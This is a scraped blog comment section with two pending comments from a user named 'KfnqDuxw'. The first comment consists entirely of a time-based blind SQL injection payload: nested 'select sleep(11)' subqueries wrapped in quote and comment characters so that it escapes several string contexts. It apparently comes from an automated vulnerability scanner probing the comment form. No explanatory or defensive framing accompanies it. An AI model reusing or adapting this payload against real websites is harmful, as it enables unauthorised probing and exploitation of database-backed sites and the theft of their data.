
Reply
KfnqDuxw
says:
Your comment is awaiting moderation. This is a preview;
your comment will be visible after it has been approved.
april 25, 2026 at 4:53 am
(select(0)from(select(sleep(11)))v)/*’+
(select(0)from(select(sleep(11)))v)+'”+
(select(0)from(select(sleep(11)))v)+”*/
Reply
KfnqDuxw
says:
Your comment is awaiting moderation. This is a preview;
your comment will be visible after it has been approved.
april 25, 2026 at 4:54 am